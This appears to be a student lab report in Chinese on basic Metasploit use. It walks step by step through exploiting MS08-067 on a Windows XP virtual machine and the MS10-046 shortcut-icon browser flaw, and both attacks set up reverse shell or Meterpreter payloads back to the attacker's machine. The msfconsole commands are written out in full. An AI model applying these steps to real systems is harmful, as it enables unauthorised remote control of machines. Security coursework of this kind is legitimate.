Exp5 MSF基础应用

基础问题回答

- 1、用自己的话解释什么是exploit,payload,encode?

实践内容

一、主动攻击:ms08_067漏洞攻击

攻击机: kali linux x64

靶机: windows XP SP3(English)

实验前准备:将windows XP的防火墙关闭;进入msfconsole界面。



1、先用 search ms08_067 指令查询针对该漏洞可以运用的攻击模块:



根据提示,使用 use exploit/windows/smb/ms08_067_netapi 使用该模块,并使用 show payloads 查看可以供我们使用的payload:

可查看到有很多可以使用的正常的payload。



2、选择通过反向连接来获取shell的 generic/shell_reverse_tcp 作为payload,使用指令 set payload generic/shell_reverse_tcp 对payload进行设置,并使用 show options 查看:



3、发现源端口和目的端口是默认固定的,需要设置一个RHOST(靶机的IP地址)和一个LHOST(攻击机的IP地址):



使用 show options 查看设置结果:



4、接着使用 exploit 指令开始攻击:



5、攻击成功后获取了靶机的shell,此时可使用 systeminfo 指令查看靶机系统信息:

对浏览器攻击:ms10_046漏洞攻击



1、利用search ms10_046指令查看可以运用的攻击模块:



根据提示,使用 use exploit/windows/browser/ms10_046_shortcut_icon_dllloader 使用该模块,并使用show payloads查看:





使用 set payload windows/meterpreter/reverse_tcp 设置payload,并使用show options查看参数:

SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:



使用xp系统打开链接: http://192.168.52.131:80/ :



此时kali显示接入一个会话:



使用 sessions -i 1 选择会话1,成功获取了靶机的shell,利用 systeminfo 指令查看靶机的系统信息: